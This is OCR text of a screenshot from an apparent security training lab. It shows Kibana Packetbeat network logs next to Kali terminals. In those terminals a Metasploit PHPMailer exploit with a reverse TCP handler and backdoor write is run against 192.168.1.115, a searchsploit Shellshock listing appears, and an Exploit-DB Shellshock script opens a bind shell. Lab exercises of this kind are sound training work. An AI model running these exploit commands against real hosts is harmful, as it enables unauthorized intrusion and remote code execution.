 ml-lab-b88df640-b1aa-45a4-a5c4-29a906ab215a.australiaeast.c...
Kibana
[Metricbe
[Filebeat
Discover
Security
view-sou
192.168.
404 Not
Not secure
192.168.1.100:5601/app/kibana#/discover?_g=()&_a=(columns:!(_source),index
D
Discover
New Save Open Share Inspect
Search
KQL
+ Add filter
packetbeat-*
Search field names
Filter by type
0
Selected fields
_source
Available fields
@timestamp
t _id
t _index
# _score
t _type
t agent.ephemeral_id
t agent.hostname
t agent.id
t agent.name
t agent.type
t agent.version
# client.bytes
client.ip
# client.port
# destination.bytes
destination.ip
# destination.packets
# destination.port
t ecs.version
879,256 hits
Dec 11, 2020 @ 08:58:49.754 - Dec 11, 2020 @ 0
Count
30000
25000
20000
15000
10000
5000
0
08:59:00 09:00:00 09:01:00 09:02:00 09:03:00 09:04:00 09:05:00 09:06:00
@timestamp per 30
Time
_source
Dec 11, 2020 @ 09:13:45.347
@timestamp: Dec 11, 2020 @ 09:13:45.347 type: http
http.request.method: get http.response.status_code: 200
http.response.headers.content-length: 377 http.response
http.response.status_phrase: ok http.version: 1.1 ecs.
destination.port: 80 destination.bytes: 579B destinatio
Dec 11, 2020 @ 09:13:44.169
@timestamp: Dec 11, 2020 @ 09:13:44.169 agent.id: 17f6
agent.type: packetbeat agent.version: 7.8.0 agent.host
source.ip: 192.168.1.110 source.port: 42890 source.pac
flow.id: EAT/////AP//////CP8AAAHAqAFwKgBbvAjiqc flow.f
network.transport: tcp network.community_id: 1:BWpGzRy
Dec 11, 2020 @ 09:13:44.169
@timestamp: Dec 11, 2020 @ 09:13:44.169 event.end: Dec
event.kind: event event.category: network_traffic even
flow.id: EAT/////AP//////CP8AAAHAqAFwKgBbvAjjac flow.f
source.port: 42893 source.packets: 7,090 destination.i
destination.bytes: 1.4MB ecs.version: 1.5.0 host.name:
Dec 11, 2020 @ 09:13:44.169
@timestamp: Dec 11, 2020 @ 09:13:44.169 type: flow net
network.community_id: 1:hmTkieh6ATqO6fmMN+YZZEl2aZg= ne
source.bytes: 868B source.ip: 192.168.1.1 destination.
flow.id: EAL/////AP////8I//8AAAHAqAEB7///+k75bAc event
event.action: network_flow event.start: Dec 11, 2020 @
activity 2
flags
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
[CrackStation - O...
[/root/Desktop/vu...
michael@target1:...
Shell No. 1
04:11 AM
Shell No.1
File Actions Edit View Help
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.
If both are omitted, print opti
If run from a module context, t
datastore. Use -g to operate o
If setting a PAYLOAD, this comm
msf5 exploit(multi/http/phpmail
targeturi => /contact.php
msf5 exploit(multi/http/phpmail
web_root => /var/www/html
msf5 exploit(multi/http/phpmail
Module options (exploit/multi/h
Name Current Setting
---- ---------------
Proxies
RHOSTS 192.168.1.115
RPORT 80
SSL false
TARGETURI /contact.php
TRIGGERURI
VHOST
WEB_ROOT /var/www/html
Exploit target:
Id Name
-- ----
0 PHPMailer <5.2.18
msf5 exploit(multi/http/phpmail
[*] Started reverse TCP handler
[*] Writing the backdoor to /va
[*] Sleeping before requesting
[*] Waiting for up to 300 secon
[!] This exploit may require ma
[*] Exploit completed, but no s
msf5 exploit(multi/http/phpmail
File Actions Edit View Help
Advantech Switch - 'Shellshock' Bash Environment Variabl | exploits/cgi/remote/38849.rb
Apache mod_cgi - 'Shellshock' Remote Command Injection | exploits/linux/remote/34900.py
Bash - 'Shellshock' Environment Variables Command Inject | exploits/linux/remote/34766.php
Bash CGI - 'Shellshock' Remote Command Injection (Metasp | exploits/cgi/webapps/34895.rb
Cisco UCS Manager 2.1(1b) - Remote Command Injection (Sh | exploits/hardware/remote/39568.py
GNU Bash - 'Shellshock' Environment Variable Command Inj | exploits/linux/remote/34765.txt
IPFire - 'Shellshock' Bash Environment Variable Command | exploits/cgi/remote/39918.rb
NUUO NVRmini 2 3.0.8 - Remote Command Injection (Shellsh | exploits/cgi/webapps/40213.txt
OpenVPN 2.2.29 - 'Shellshock' Remote Command Injection | exploits/linux/remote/34879.txt
PHP < 5.6.2 - 'Shellshock' Safe Mode / disable_functions | exploits/php/webapps/35146.txt
Postfix SMTP 4.2.x < 4.2.48 - 'Shellshock' Remote Comman | exploits/linux/remote/34896.py
RedStar 3.0 Server - 'Shellshock' 'BEAM' / 'RSSMON' Comm | exploits/linux/local/40938.py
Sun Secure Global Desktop and Oracle Global Desktop 4.61 | exploits/cgi/webapps/39887.txt
TrendMicro InterScan Web Security Virtual Appliance - 'S | exploits/hardware/remote/40619.py
dhclient 4.1 - Bash Environment Variable Command Injecti | exploits/linux/remote/36933.py
Shellcodes: No Result
root@Kali:/# python /usr/share/exploitdb/exploits/linux/remote/34900.py payload=bind rhost=192.168
.1.115 rport=80 pages=cgi-bin/vulnerable
[-] Trying exploit on : cgi-bin/vulnerable
[!] Successfully exploited
[!] Connected to 192.168.1.115
192.168.1.115> ls
HTTP/1.1 400 Bad Request
Date: Fri, 11 Dec 2020 11:51:05 GMT
Server: Apache/2.4.10 (Debian)
Content-Length: 303
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.10 (Debian) Server at raven.local Port 80</address>
</body></html>
192.168.1.115> exploit.sh
192.168.1.115> python3 40974.py
[!] Successfully exploited
[!] Connected to 192.168.1.115
192.168.1.115>
Status: Running
Type here to search
12:11 PM
12/11/2020